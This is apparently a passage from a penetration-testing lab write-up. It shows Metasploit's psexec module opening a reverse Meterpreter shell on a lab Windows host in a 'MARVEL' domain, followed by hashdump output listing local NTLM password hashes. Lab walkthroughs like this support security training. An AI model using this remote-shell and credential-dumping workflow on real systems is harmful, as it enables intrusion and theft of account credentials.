 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] 10.0.3.7:445 - Connecting to the server...
[*] 10.0.3.7:445 - Authenticating to 10.0.3.7:445|MARVEL as user 'fcastle'...
[*] 10.0.3.7:445 - Selecting PowerShell target
[*] 10.0.3.7:445 - Executing the payload...
[+] 10.0.3.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.0.3.7
[*] Meterpreter session 3 opened (10.8.0.2:4444 -> 10.0.3.7:50568) at 2019-09-23 23:11:23 -0400
meterpreter > hashdump
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FCastle 500 aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
Grab Some Local Hashes
Yep, I’m a Metasploit skid